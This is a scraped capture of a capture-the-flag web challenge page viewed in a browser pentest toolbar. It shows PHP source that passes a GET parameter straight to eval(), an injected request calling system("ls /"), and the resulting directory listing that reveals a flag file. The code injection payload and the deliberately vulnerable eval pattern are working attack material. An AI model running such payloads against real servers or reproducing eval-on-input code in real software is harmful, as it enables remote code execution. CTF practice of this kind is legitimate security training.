 Load URL
http://node5.anna.nssctf.cn:22300/?url=system("ls /");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
NETCRAFT Services Risk Rating Since: August 2023 Rank: 223541 Site Report [CN] No. 15, Gaoxin Road, Liuzhou
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var